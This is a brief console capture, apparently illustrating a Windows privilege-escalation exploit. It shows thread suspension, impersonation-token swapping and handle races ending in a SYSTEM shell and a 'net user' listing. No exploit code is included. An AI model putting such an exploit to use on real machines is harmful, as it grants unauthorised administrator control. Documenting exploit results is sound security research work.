 [*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 976
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 912
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
C:\Users\pri>net user
User accounts for \\WIN-AQOGOQ3LHE7
-------------------------------------------------------------------------------
Administrator            Guest                    pri
The command completed successfully.